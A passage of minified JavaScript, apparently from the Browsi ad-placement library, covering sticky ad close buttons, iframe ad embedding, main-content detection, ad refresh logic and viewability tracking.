30"><defs><style>.a{fill:#fff;stroke:#707070;}.b{stroke:none;}.c{fill:none;}</style></defs><g transform="translate(-1429 -929)"><g class="a" transform="translate(1429 929)"><circle class="b" cx="15" cy="15" r="15"/><circle class="c" cx="15" cy="15" r="14.5"/></g><path d="M20.518,6.563,18.955,5l-6.2,6.2L6.563,5,5,6.563l6.2,6.2L5,18.955l1.563,1.563,6.2-6.2,6.2,6.2,1.563-1.563-6.2-6.2Z" transform="translate(1430.975 930.975)"/></g></svg>',r.setAttribute("style","position: absolute;width: 24px;height: 24px;border:none; background:none;padding:0;cursor:pointer");const o=n.location,a=(null===(e=t.implementedSize)||void 0===e?void 0:e.w)||s.default.$();r.style.right=s.default.$()<=a?"0px":"-12px",r.style[o===h.Location.BOTTOM?"top":"bottom"]="-12px",r.onclick=()=>{t.isRefreshing()||(d.default.removeStickyAd(t),u.default.get().sendStickyClosedEvent(t))},i.appendChild(r)}}runChangeEmbedderContainersHook(t){const i=c.default.getExternalFlowHandler("changeEmbedderContainers");return i?i(t):null}runOnBuildBrowsiAdHook(t){const i=c.default.getExternalFlowHandler("onBuildBrowsiAd");return i?i(t):t}getMinHeight(t){var i,e,n,r,h;let a="";if(t.type!==o.SpotType.STICKY&&t.newBrowsiAd&&t.placeholder&&s.default.isChangingViewport(t.newBrowsiAd.adWrapper))if(t.placeholder.active)a=t.placeholder.size.h?t.placeholder.size.h+"px":"";else{const s=(null===(n=null===(e=null===(i=t.refresh)||void 0===i?void 0:i.oldBrowsiAd)||void 0===e?void 0:e.iframe)||void 0===n?void 0:n.style.minHeight)||(null===(h=null===(r=t.refresh)||void 0===r?void 0:r.oldBrowsiAd)||void 0===h?void 0:h.adContainer.style.minHeight);a=s||""}return a}setContainerConfDisplayValue(t){var i,e,n,r;const o=null!==(n=null===(e=null===(i=l.SpotsUtils.getConf(t.tags))||void 0===i?void 0:i.style)||void 0===e?void 0:e.c)&&void 0!==n?n:"";if(o){const i=s.default.getPropertyFromCSSString(o,"display");i&&(null===(r=t.newBrowsiAd)||void 0===r?void 0:r.adContainer)&&(t.newBrowsiAd.adContainer.style.display=i)}}static getWrapperIds(){return{wrapperIdPrefix:p.wrapperIdPrefix,containerIdPrefix:p.containerIdPrefix}}}i.Embedder=p,p.browsiAdsOnPage=[]},96:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.EmbeddingFactory=void 0;const s=e(2133),n=e(2002),r=e(4730);i.EmbeddingFactory=class{static getEmbedder(t,i){var e;switch(t.rt){case r.BrowsiAdProviderType.HEADER_BIDDING:return t.c.if?new s.default(i):new n.default(i);case"empty_api":return new n.default(i);case"provider":const o=t;if(null===(e=o.c.a)||void 0===e?void 0:e.template)return this.inIframe(o)?new s.default(i):new n.default(i);switch(o.c.p){case r.BrowsiAdProviderType.DFP:case r.BrowsiAdProviderType.GENERIC_JS:return this.inIframe(o)?new s.default(i):new n.default(i);default:return null}default:return null}}static inIframe(t){return"true"===t.c.a.inIFrame}}},2133:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(7709),n=e(4987),r=e(1607);class o extends s.Embedder{constructor(t){super(t)}qe(t,i){return new Promise(((e,s)=>{var n,r;if(t.ref&&t.ref.parentNode){const s=this.Ns(document.createElement("div"),t.type,t.typeIndex),o=this.Ks(),h=this.Vs(document.createElement("div")),a=this.zs(t,i,s),c=i?"block":"none";this.setIframePlaceholderStyle(o,t);const d=null===(r=null===(n=t.refresh)||void 0===n?void 0:n.oldBrowsiAd)||void 0===r?void 0:r.adContainer.style.minHeight;d&&(o.style.minHeight=d),s.appendChild(o),this.runProcessSpotHook(t,s),o.onload=()=>{o.contentDocument.open(),o.contentDocument.close(),o.contentDocument.body.appendChild(h),o.contentWindow.__cmp=window.__cmp,o.contentWindow.__tcfapi=window.__tcfapi;const i=this.Us(t,o.contentWindow,s,a,h,o);h.setAttribute("style","text-align: center;"),t.qs(i),i.adWrapper.setAttribute("style",this.Ws(t,c)),e(i)},this.Hs(t,s,!1)}}))}Gs(t,i=!1){var e,s,r;null===(e=t.placeholder)||void 0===e||e.removePlaceholderStyle(t.newBrowsiAd);const{width:o,height:h}=this.Js(t,!1);if(t.newBrowsiAd){if(t.newBrowsiAd.iframe){if(t.newBrowsiAd.iframe.style.display="block",t.isFluid||(null===(s=this.profile.uxFixes)||void 0===s?void 0:s.dynamicIframeSize))return this.setImplementedIframeSize(t.newBrowsiAd.iframe,t.implementedSize),void this.watchDynamicIframeSize(t.newBrowsiAd.iframe,t);let i=`text-align:center;display: block;margin: auto;width:${o} !important; height:${h} !important;`;const e=this.getMinHeight(t);t.newBrowsiAd.adContainer.style.minHeight=e,i+=e?`min-height:${e};`:"",(null===(r=t.placeholder)||void 0===r?void 0:r.size)&&t.implementedSize&&t.placeholder.size.h>t.implementedSize.h&&(t.newBrowsiAd.adContainer.style.display="flex",t.newBrowsiAd.adContainer.style.justifyContent="center",t.newBrowsiAd.adContainer.style.alignItems="center"),t.newBrowsiAd.iframe.setAttribute("style",i)}this.setContainerConfDisplayValue(t),n.default.Gt(`#${t.newBrowsiAd.adContainer.id} iframe`,`height:${h};width: ${o} !important;`)}}setImplementedIframeSize(t,i){i&&t&&(t.width=i.w.toString(),t.height=i.h.toString())}watchDynamicIframeSize(t,i){var e;const s=null===(e=t.contentWindow)||void 0===e?void 0:e.document.body;if(s){t.style.setProperty("width","100%","important");const i=new r.default(s);i.addResizeListener((()=>{const e=n.default.J(s).h;t.setAttribute("style",`text-align:center;display: block;margin: auto; height:${e}px !important; width:100% !important`),setTimeout((()=>{i.removeResizeListener()}),2e3)}))}}setIframePlaceholderStyle(t,i){var e;if(!(null===(e=i.placeholder)||void 0===e?void 0:e.active))return;const s=i.Qs(i.sizes);t.width=""+s.w,t.height=""+s.h,t.style.display="block"}}i.default=o},4075:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.EventTopic=void 0,function(t){t.DEMAND="demand",t.SUPPLY="supply",t.ENGAGEMENT="engagement",t.ANALYTIC="analytic",t.PREBID="prebid",t.HEADER_BIDDING="hb",t.ERROR="engineError",t.WEB_VITALS="web_vitals",t.INFRAME="inframe",t.REFRESH="refresh",t.FOLDS="folds",t.DEMAND_ENGAGEMENT="demand_engagement",t.UX_RULES="ux_rules",t.PUB_DEMAND="pub_demand",t.ADVERTISERS="advertisers",t.RTD="rtd",t.A_PREBID="a_prebid",t.DEMAND_SUMMARY="demand_summary"}(i.EventTopic||(i.EventTopic={}))},9310:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.EventType=void 0,function(t){t.SPOT_FOUND="spot_found",t.AD_REQUEST="ad_request",t.AD_MATCHED="ad_matched",t.AD_IMPRESSION="ad_impression",t.MEASURABLE_IMPRESSION="measurable_impression",t.VIEWED_IMPRESSION="viewed_impression",t.VIEWED_IMPRESSION_AV="viewed_impression_av",t.VIEWED_IMPRESSION_100="v_100",t.FOUND_PUBLISHER_AD="found_publisher_ad",t.VIEWED_PUBLISHER_AD="viewed_publisher_ad",t.VIEWED_PUBLISHER_AD_AV="viewed_publisher_ad_av",t.PUB_AD_REFRESH_REQUEST="pub_ad_refresh_request",t.BID_REQUEST="bid_request",t.BID_MATCHED="bid_matched",t.BID_MATCHED_TIMEOUT="bid_matched_timeout",t.API_REQUEST_BLOCKED="api_request_blocked",t.AD_REQUEST_BLOCKED="ad_request_blocked",t.AD_IN_VIEWPORT="ad_in_viewport",t.PUB_AD_REFRESH_BLOCK="parb",t.STICKY_CLOSED="sticky_closed",t.PLACEHOLDER_VIEWED="placeholder_viewed",t.PLACEHOLDER_CLOSED="placeholder_closed",t.BILLABLE_EVENT="billable_event",t.ENGINE_LOADED="engine_loaded",t.PAGE_VIEW="page_view",t.DCS_GALLERY="dcs_gallery",t.DCS_ENDLESS="dcs_endlessScroll",t.DCS_ACCORDION="dcs_accordion",t.DCS_READMORE="dcs_readMore",t.DCS_SPA="dcs_spa",t.DCS_SLIDES="dcs_slides",t.DCS_MANUAL="dcs_manual",t.DCS_SCRIPT="dcs_script",t.FOCUS_CHANGED="focus_changed",t.USER_ENGAGED="user_engaged",t.NETWORK_INFO_FOUND="network_info_found",t.FOLD_SUMMARY="fold_summary",t.CRASH="crash",t.PREBID_ERROR="prebid_error",t.SCRIPT_LOAD_ERROR="script_load_error",t.CONFIGURATION_ERROR="configuration_error",t.XHR_ERROR="xhr_promise_error",t.GENERIC_ERROR="generic_error",t.GENERAL_ENGAGEMENT="general_engagement",t.SUMMARY="summary",t.DEMAND_SUMMARY="demand_summary",t.USER_STATS="user_stats",t.GENERAL_DATA="general_data",t.FOUND_PUBLISHER_AD_BIDS="fpab",t.HBWinner="hbw",t.AMAZON_WINNER="amw",t.RESPONSE_TIMES="rt",t.WEB_VITALS="web_vitals",t.PLACEMENTS_SENT="placements",t.INFRAME_HAS_DEMAND="has_demand",t.CUSTOM_REFRESH_RATE_RULE="rule",t.STAY_AWAY="stay_away",t.SKIPPED="skipped",t.PREBID_WIN="prebid_win",t.GAM_WIN="gam_win",t.RTD_SUMMARY="rtd_summary",t.PUB_DEMAND_SUMMARY="pub_demand_summary",t.BROWSI_DEMAND_SUMMARY="browsi_demand_summary"}(i.EventType||(i.EventType={}))},1332:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(4987),r=e(1150),o=e(394),h=e(9839),a=e(2593);class c{constructor(){this.logger=new s.default("MainContent"),this.commonStartTagNames="main,p,nav,img,h1,h2,header",this.commonEndTagNames="p,img,h2,h1,svg",this.excludeElements="footer, form",this.maxMCSize=1e5,this.scanStatus=4;const t=o.Profiler.get();this.debugMode=!!t.debug&&t.debug,this.draw=!!t.draw&&t.draw,this.mainContentConfig=t.mainContentConfig,this.mainContentOnly=!1,this.isAutoDetected=!1,this.commentSections=[],this.socialWidgets=[],this.mainContentConfig&&this.mainContentConfig.enabled&&(this.mainContentConfig.start||this.mainContentConfig.end)?this.logger.info("mainContent is using configuration data - start: ",this.mainContentConfig.start," end ",this.mainContentConfig.end):this.logger.info("no configuration found, mainContent will be detected automatically")}static get instance(){return this._instance||(this._instance=new c),this._instance}findMainContent(t,i,e,s){this.scanStatus=0,this.CR=i,this.commentSections=e,this.socialWidgets=s,this.start=this.calculateStartingElement(),this.startPosition=n.default.N(this.start).y,this.end=this.calculateEndElement(),this.endPosition=n.default.N(this.end).y,this.totalMCSize=this.calculateMCSize(!0),this.logMainContent();const r=a.SpotsUtils.getConf({typeTag:"dy",positionTag:"in"});this.mainContentOnly=(null==r?void 0:r.mainContentOnly)&&!this.isAutoDetected&&this.isMCAtLeastOneFold()}logMainContent(){this.logger.verbose(`Start Element at offsetTop ${this.startPosition}`,this.start),this.logger.verbose(`End Element at offsetTop ${this.endPosition}`,this.end),this.logger.verbose(`mc size: ${this.totalMCSize}`),this.drawMainContentBorder(this.start,this.end)}isMCAtLeastOneFold(){return this.calculateMCSize(!0)>=window.screen.height}calculateStartingElement(){const t=this.getDcsMcElement();return this.mainContentConfig&&this.mainContentConfig.enabled?(this.configStart=t,this.mainContentConfig.start.length>0&&(this.configStart=this.findConfigStartElement(this.mainContentConfig.start))):this.configStart=t,this.configStart?this.configStart:this.findStartingPoint()}calculateEndElement(){return this.mainContentConfig&&this.mainContentConfig.enabled?this.mainContentConfig.end.length>0&&(this.configEnd=this.findConfigEndElement(this.mainContentConfig.end)):this.configEnd=this.getDcsMcElement(),this.configEnd||this.findEndingPoint()}findConfigStartElement(t){let i=n.default.Di(t);if(h.default.hasDcsMc()){const t=h.default.getCurrentDcsElement();i=i.filter((i=>i===t||n.default.isPositionContained(t,i)||n.default.isPositionedAfter(i,t)))}return 0===i.length&&(this.isAutoDetected=!0),this.upperMostElementOf(i)}findConfigEndElement(t){let i=n.default.Di(t);return 0===i.length&&(this.isAutoDetected=!0),this.lowerMostElementOf(i)}findStartingPoint(){this.scanStatus=1;let t=this.getAllValidCandidates(this.commonStartTagNames),i=this.upperMostElementOf(t);return i||document.body}findEndingPoint(){this.scanStatus=1===this.scanStatus?3:2;let t=this.lowerMostElementOf(this.CR.filter((t=>t.data&&t.data.is_visible)).map((t=>t.node))),i=this.lowerMostElementOf(this.commentSections);this.logger.verbose("lowestCS: "+i+"; lowestCR: "+t);let e=this.upperMostElementOf([i,t].filter((t=>!!t))),s=this.getAllValidCandidates(this.commonEndTagNames);s=s.concat(this.socialWidgets),s=this.sortByDomLocation(s),s=this.removeAllElementsAfter(e,s);let n=this.getExcludedElements();return s=this.excludeElementsAndTheirChildren(s,n),s&&s.length?s[s.length-1]:this.start}getExcludedElements(){return Array.from(document.body.querySelectorAll(this.excludeElements)).filter((t=>{if("FORM"===t.nodeName){return t.getBoundingClientRect().height<=.8*document.body.getBoundingClientRect().height}return!0}))}getAllValidCandidates(t){let i=.8*n.default.P().width,e=[];return Array.from(document.body.querySelectorAll(t)).filter((t=>{if(n.default.S(e,t))return!1;let s=t.getBoundingClientRect();switch(t.nodeName){case"NAV":return!(n.default.isFixed(t).status||!t.hasChildNodes())&&(!n.default.Ct(location.origin,t)||(e.push(t),!1));case"H1":case"H2":case"HEADER":return!(!n.default.$t(t)||!s.height)&&(!(n.default.isFixed(t).status||!n.default.isFixed(t).status&&n.default.Ct(location.origin,t))||(e.push(t),!1));case"MAIN":case"SVG":case"svg":return!n.default.isFixed(t).status&&s.height>i;case"P":return!n.default.isFixed(t).status&&n.default.$t(t)&&s.height;case"IMG":return s.height&&s.width>i;default:return!1}}))}excludeElementsAndTheirChildren(t,i){return t.filter((t=>t&&!n.default.S(i,t)))}sortByDomLocation(t){return t.sort((function(t,i){return t===i?0:t.compareDocumentPosition(i)&Node.DOCUMENT_POSITION_PRECEDING?1:-1}))}calculateMCSize(t){if(!this.totalMCSize||t)if(this.start&&this.end)if(n.default.Ft(window.document.body,this.start)||n.default.Ft(window.document.body,this.end))this.logger.error("could not update mc_size, start/end elements removed from DOM",this.start,this.end);else{this.logger.verbose("calculating start/end elements"),this.startPosition=n.default.N(this.start).y,this.endPosition=n.default.N(this.end).y;let t=Math.min(this.endPosition+this.end.offsetHeight-this.startPosition,this.maxMCSize);this.totalMCSize=t>-1?t:-1,this.logger.info(`MC Size: ${this.totalMCSize}, startPosition: ${this.startPosition}, endPosition: ${this.endPosition}, endElementsSize: ${this.end.offsetHeight}`)}else this.totalMCSize=-1;return this.totalMCSize}withinMainContent(t){return!(!this.start||!this.end)&&(n.default.isPositionContained(this.start,t)&&n.default.isPositionedBefore(t,this.end)||n.default.isPositionContained(this.end,t)||n.default.isPositionedAfter(t,this.start)&&n.default.isPositionedBefore(t,this.end)||t===this.start||t===this.end)}shouldLookInMCOnly(){return this.mainContentOnly}isBelowMC(t){return this.elementAfterEnd?n.default.isPositionedAfter(t,this.elementAfterEnd):n.default.isPositionedAfter(t,this.end)}getMCStart(){return this.start?this.start.offsetTop:-1}isNextVisibleElement(t){return this.elementAfterEnd||this.findNextVisibleElement(),t===this.elementAfterEnd}findNextVisibleElement(){let t=Array.from(document.querySelectorAll("*")).filter((t=>n.default.isPositionedAfter(t,this.end)&&!n.default.isPositionContained(this.end,t)&&n.default.gi(t)));t.length>0&&(this.elementAfterEnd=t[0])}getBorderElement(t){let i=document.createElement("div");i.id="browsi_"+t.toLowerCase().replace(/\s*/g,""),i.style.width="100%",i.style.height="0px",i.style["border-bottom"]="2px solid #00ff00",i.style["text-align"]="center",i.style.zIndex="9999999",i.style.position="absolute",i.style.color="white";let e=document.createElement("span");return e.style["font-size"]="20px",e.style["background-color"]="#00ff00",e.innerText=t,i.appendChild(e),i}drawMainContentBorder(t,i){this.debugMode&&this.draw&&(t.parentNode&&(this.startingBorder=this.startingBorder||this.getBorderElement("Main Content Start"),this.logger.verbose("starting border",this.startingBorder),t.parentNode.insertBefore(this.startingBorder,t)),i&&i.parentNode&&(this.endingBorder=this.endingBorder||this.getBorderElement("Main Content Ends"),this.logger.verbose("ending border",this.endingBorder),i.nextSibling?i.parentNode.insertBefore(this.endingBorder,i.nextSibling):i.parentNode.appendChild(this.endingBorder)))}upperMostElementOf(t){return t?this.sortByDomLocation(t)[0]:void 0}lowerMostElementOf(t){return t?this.sortByDomLocation(t)[t.length-1]:void 0}removeAllElementsAfter(t,i){if(!t)return i;let e=new Array;for(let s of i)s&&s.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING&&e.push(s);return e}getAdPositionType(t,i,e,s){if(!t||!this.start||!this.end)return r.AdPositionType.NA;if(n.default.isFixed(t).status||n.default.Bt(t)){if(void 0!==i&&void 0!==e){if(s&&n.default.Pi(i))return r.AdPositionType.INTERSTITIAL;const t=e+i-n.default.nt().top;return n.default.Nt(n.default.P().height,t,.25*n.default.P().height)?r.AdPositionType.STICKY_BOTTOM:r.AdPositionType.STICKY_TOP}return r.AdPositionType.NA}return this.withinMainContent(t)?r.AdPositionType.WITHIN_MC:n.default.isPositionedBefore(this.start,t)?r.AdPositionType.BELOW_MC:r.AdPositionType.ABOVE_MC}getDcsMcElement(){return h.default.hasDcsMc()?h.default.getCurrentDcsElement():void 0}getScanStatus(){return this.scanStatus}}i.default=c},7499:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.ThresholdOperator=void 0,function(t){t.OR="or",t.AND="and"}(i.ThresholdOperator||(i.ThresholdOperator={}))},8693:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.BROWSI_DATA_EVENT_NAME=void 0,i.BROWSI_DATA_EVENT_NAME="browsiData"},6050:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(4730),r=e(6761),o=e(5773);i.default=class{constructor(t,i){this.browsiRefreshCount=0,this.active=!0,this.count=0,this.lastSuccessfulRefresh=0,this.isRefreshing=!1,this.stickyRefresh=!1,this.refreshType=o.default.NONE,this.failCallback=i,this.setDemandInfo(t)}setDemandInfo(t){this.rate=null==t?void 0:t.r,this.dfpOnly=null==t?void 0:t.do,this.keyValues=null==t?void 0:t.kv,this.limit=null==t?void 0:t.l,this.noDemandRefresh=null==t?void 0:t.nd,this.isDemandInfo=!!t}canRefresh(t){var i;return t>=(null!==(i=this.rate)&&void 0!==i?i:-1)&&!this.isRefreshing}start(t,i){var e;this.oldBrowsiAd=Object.assign({},t.newBrowsiAd),this.isRefreshing=!0,this.stickyRefresh=i,this.updateCount(),this.refreshType===o.default.FORCED?t.sizes=null===(e=t.slot)||void 0===e?void 0:e.getSizes():(this.refreshType=o.default.BROWSI,t.sizes=[t.implementedSize])}startForcedRefresh(t){this.refreshType=o.default.FORCED,this.start(t,t.type===r.SpotType.STICKY)}isGenericRefresh(t){return!(!t.genericParams.refresh||t.providerName!==n.BrowsiAdProviderType.GENERIC_JS||!this.isRefreshing)}updateCount(){this.count++}handleFailed(t){const i=this.refreshType===o.default.FORCED;t.newBrowsiAd&&!i&&(s.default.Jt(t.newBrowsiAd.adWrapper),t.newBrowsiAd=Object.assign({},this.oldBrowsiAd),t.browsiAd=t.newBrowsiAd.adWrapper),this.isRefreshing=!1,this.refreshType=o.default.NONE,"function"==typeof this.failCallback&&this.failCallback()}handleSuccess(){this.refreshType===o.default.BROWSI&&this.browsiRefreshCount++,this.refreshType=o.default.NONE,this.lastSuccessfulRefresh=this.count,this.isRefreshing=!1}isAllowedProviderForRefresh(t,i){return(t.providerName!==n.BrowsiAdProviderType.HEADER_BIDDING||!!i.c.d)&&t.providerName!==n.BrowsiAdProviderType.INFRAME}stopRefreshing(){this.active=!1}get getIsDemandInfo(){return!!this.isDemandInfo}get getBrowsiRefreshCount(){return this.browsiRefreshCount}get isForcedRefresh(){return this.refreshType===o.default.FORCED}}},5773:(t,i)=>{"use strict";var e;Object.defineProperty(i,"__esModule",{value:!0}),function(t){t.BROWSI="BROWSI",t.FORCED="FORCED",t.NONE="NONE"}(e||(e={})),i.default=e},3060:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.ScrollDirection=void 0,function(t){t.UP="up",t.DOWN="down"}(i.ScrollDirection||(i.ScrollDirection={}))},6761:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.SpotType=void 0,function(t){t.FIXED_IN_CONTENT="fixed_mc",t.FIXED_TOP="fixed_top",t.FIXED_BOTTOM="fixed_bottom",t.DYNAMIC="dynamic_mc",t.STICKY="sticky",t.API="api"}(i.SpotType||(i.SpotType={}))},8803:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Location=i.StickyConstants=void 0,function(t){t.dcsVar="sticky"}(i.StickyConstants||(i.StickyConstants={})),function(t){t.TOP="TOP",t.BOTTOM="BOTTOM"}(i.Location||(i.Location={}))},7607:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.TimeInViewType=void 0,function(t){t.BROWSI="browsi",t.PUBLISHER="publisher"}(i.TimeInViewType||(i.TimeInViewType={}))},1150:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.AdPositionType=void 0,function(t){t.WITHIN_MC="within_mc",t.BELOW_MC="below_mc",t.ABOVE_MC="above_mc",t.STICKY_TOP="sticky_top",t.STICKY_BOTTOM="sticky_bottom",t.NA="NA",t.INTERSTITIAL="interstitial"}(i.AdPositionType||(i.AdPositionType={}))},3627:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.PublisherAdViewabilityObject=void 0;const s=e(2786),n=e(8473),r=e(9310),o=e(7607),h=e(4730),a=e(4987),c=e(4151),d=e(7111),l=e(4752);class u extends c.ViewabilityAdObject{constructor(t,i,e,s,n){super(t,i,e,a.default.getGAMResponseInfo(s)),this.placementId=t.placementId,this.isLazyLoaded=t.isLazyLoaded,this.positionType=t.positionType,this.provider=t.provider,this.refreshType=n,this.refreshCount=t.refreshCount,this.reportViewability=t.reportViewability,this.slot=s,this.isCustomRefreshConfigured=l.default.isCustomRefreshConfigured(),this.isCustomRefreshConfigured||this.setPubAdsRefresh(t,s),this.inViewActionsMap=this.generateInViewActionsMap(this.inViewActionsMap)}setPubAdsRefresh(t,i){var e;const n=s.default.get();if(n&&i){const r=n.getAdData(t.element,i);r&&(this.pubRefreshRate=null===(e=s.default.get())||void 0===e?void 0:e.config.refreshRate,this.pubAdsData=r,this.refreshCallback=()=>{n.preparePubadsRefresh(i,this,r)})}}setCustomRefresh(t){const i=s.default.get(),e=this.slot;if(i&&e){const s=i.getAdData(this.ref,e);s&&(this.pubRefreshRate=t,this.pubAdsData=s,this.refreshCallback=()=>{i.preparePubadsRefresh(e,this,s)})}}onCustomRefreshRateReceived(t){t>0&&this.setCustomRefresh(t)}updateAnalytics(t){1===this.viewedImpressions&&(n.default.get().incrementCurrentPageView(r.EventType.VIEWED_PUBLISHER_AD),this.isDfpAdNonSticky()&&n.default.get().increment(r.EventType.VIEWED_PUBLISHER_AD)),n.default.get().updateTimeInView(o.TimeInViewType.PUBLISHER,this.placementId,this.refreshCount,this.viewedImpressions,t)}sendViewedEvent(t,i){this.reportViewability&&d.default.get().As(this,t,i)}isDfpAdNonSticky(){return!(this.provider!==h.BrowsiAdProviderType.DFP||this.positionType&&a.default.Vt(this.positionType))}isRefreshable(){return!(!this.refreshCallback||!this.pubAdsData)}canRefreshAd(t){return!!(!this.isRefreshing&&this.pubRefreshRate&&t>=this.pubRefreshRate&&this.refreshCallback)}gs(){this.refreshCallback&&this.refreshCallback()}isSticky(){return a.default.Vt(this.positionType)}getRefreshRate(){return this.pubRefreshRate||-1}generateInViewActionsMap(t){return Object.assign(t,this.addActionToMap(["analytics"],[1e3,2e3,3e3,4e3,5e3,6e3,7e3],t)),Object.assign(t,this.addActionToMap(["event"],[this.conf.duration],t)),Object.assign(t,this.addActionToMap(["timeInView"],[1e3,2e3,3e3,5e3,7e3,8e3,1e4,15e3,2e4,25e3,3e4],t)),this.isRefreshable()&&this.getRefreshRate()>0&&Object.assign(t,this.addActionToMap(["refresh"],[this.getRefreshRate()],t)),t}get getRefreshCount(){return this.refreshCount}get type(){return 1}get index(){return this.placementId}}i.PublisherAdViewabilityObject=u},9746:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.SpotViewabilityObject=void 0;const s=e(8234),n=e(8473),r=e(9310),o=e(7607),h=e(4151),a=e(7111),c=e(6050),d=e(4987),l=e(4560),u=e(4752);class v extends h.ViewabilityAdObject{constructor(t,i,e,n){super(t,i,e,d.default.getGAMResponseInfo(t.spot.slot,t.spot)),this.isForcedRefresh=!1,this.spot=t.spot,this.expectedViewability=t.Zs,this.demandResponse=n,this.isCustomRefreshConfigured=u.default.isCustomRefreshConfigured(),this.isForcedRefresh=t.forcedRefresh,i.type===s.ViewabilityAdType.V&&((this.isRefreshConfigured(n)&&!this.isCustomRefreshConfigured||this.isForcedRefresh)&&(this.refreshManager=this.initializeRefresh(n.c.ri)),this.inViewActionsMap=this.generateInViewActionsMap(this.inViewActionsMap))}isRefreshConfigured(t){var i;return!!(null===(i=t.c)||void 0===i?void 0:i.ri)&&t.c.ri.r>0}initializeRefresh(t){return this.spot.refresh?this.spot.refresh.getIsDemandInfo||this.spot.refresh.setDemandInfo(t):this.spot.refresh=new c.default(t),this.spot.refresh}updateCustomRefresh(t){return this.spot.refresh?this.spot.refresh.rate=t.r:this.spot.refresh=new c.default(t),this.spot.refresh}getCustomRefreshInfo(t){if(this.demandResponse.c.ri)return{kv:this.demandResponse.c.ri.kv,do:this.demandResponse.c.ri.do,r:t,l:0,nd:!1}}setCustomRefresh(t){this.refreshManager=this.updateCustomRefresh(this.getCustomRefreshInfo(t))}onCustomRefreshRateReceived(t){var i;t>0?this.setCustomRefresh(t):null===(i=this.refreshManager)||void 0===i||i.stopRefreshing()}updateAnalytics(t){const i=n.default.get();1===this.viewedImpressions&&(i.increment(r.EventType.VIEWED_IMPRESSION),i.incrementCurrentPageView(r.EventType.VIEWED_IMPRESSION)),i.updateTimeInView(o.TimeInViewType.BROWSI,this.spot,this.refreshCount,this.viewedImpressions,t)}sendViewedEvent(t,i){l.InframeManager.get().isProviderInframe(this.spot)?a.default.get().Os(this,t,i):a.default.get().ys(this,t,i,this.isForcedRefresh?"forced":void 0)}isRefreshable(t){return!!(null==t?void 0:t.active)&&t.isAllowedProviderForRefresh(this.spot,this.demandResponse)&&(!t.limit||t.count<=t.limit)}stopAdTracking(){this.isViewed=!1}canRefreshAd(t){return!!this.refreshManager&&this.refreshManager.canRefresh(t)}getRefreshRate(){var t;return(null===(t=this.refreshManager)||void 0===t?void 0:t.rate)||-1}gs(){this.stopAdTracking(),this.viewedImpressions=1,this.spot.gs()}get refreshCount(){var t;return(null===(t=this.refreshManager)||void 0===t?void 0:t.lastSuccessfulRefresh)||0}generateInViewActionsMap(t){var i,e;const s=(null===(i=this.spot.refresh)||void 0===i?void 0:i.count)===(null===(e=this.spot.refresh)||void 0===e?void 0:e.lastSuccessfulRefresh);return this.spot.refresh&&!s||(Object.assign(t,this.addActionToMap(["analytics"],[1e3,2e3,3e3,4e3,5e3,6e3,7e3],t)),Object.assign(t,this.addActionToMap(["event"],[this.conf.duration],t)),Object.assign(t,this.addActionToMap(["timeInView"],[1e3,2e3,3e3,5e3,7e3,8e3,1e4,15e3,2e4,25e3,3e4],t))),this.isRefreshable(this.refreshManager)&&this.getRefreshRate()>0&&!this.isCustomRefreshConfigured&&Object.assign(t,this.addActionToMap(["refresh"],[this.getRefreshRate()],t)),t}get getRefreshCount(){return this.refreshCount}get type(){return 0}get index(){return this.adIndex}}i.SpotViewabilityObject=v},4151:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.ViewabilityAdObject=void 0;const s=e(394);i.ViewabilityAdObject=class{constructor(t,i,e,n){this.inViewActionsMap={},this.ref=t.element,this.adIndex=t.adIndex,this.isViewed=!1,this.viewedImpressions=0,this.adUnit=t.adUnit||"NA",this.pageViewId=s.Profiler.get().pageViewID,this.isRefreshing=!1,this.logger=e,this.isByBrowsi=t.byBrowsi,this.conf=i,this.viewabilityInterval=null,this.metrics={startTime:null,viewed:!1,hiddenTime:0,outOfFocusTime:0},this.gamResponseInfo=n}getRefreshRate(){return-1}sendViewabilityReport(t,i,e,s){t/=1e3,this.viewedImpressions++,e&&this.sendViewedEvent(t,i),s&&this.updateAnalytics(t)}updateHiddenTime(t){t?this.metrics.hiddenTime=Date.now():this.isViewed&&(this.metrics.outOfFocusTime+=Date.now()-this.metrics.hiddenTime)}stopAdTracking(){this.isViewed=!1}isSticky(){return!1}addActionToMap(t,i,e){return i.forEach((i=>{e[i]=e[i]||[],e[i].push(...t)})),e}}},8234:(t,i)=>{"use strict";var e;Object.defineProperty(i,"__esModule",{value:!0}),i.ViewabilityConfigurations=i.ViewabilityAdType=void 0,function(t){t[t.PUB_AD=0]="PUB_AD",t[t.V=1]="V"}(e=i.ViewabilityAdType||(i.ViewabilityAdType={}));i.ViewabilityConfigurations=class{static vConfig(){return{minViewInitiator:50,duration:1e3,type:e.V}}static pubAdConfig(){return{minViewInitiator:50,duration:1e3,type:e.PUB_AD}}}},9497:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.ViewabilityService=void 0;const s=e(1250),n=e(4059),r=e(9746),o=e(3627),h=e(8234),a=e(394),c=e(5068),d=e(4987),l=e(7527),u=e(7111);class v{constructor(){this.timeInViewMap=this.initTimeInViewMap(),this.logger=new s.default("Viewability"),this.profile=a.Profiler.get(),this.isHidden=!1,this.ads=[],n.default.instance.subscribe((t=>{this.isHidden=t,this.ads.forEach((i=>{i.updateHiddenTime(t)}))})),this.logger.info("Using the NEW intersection observer Viewability service")}static get instance(){return 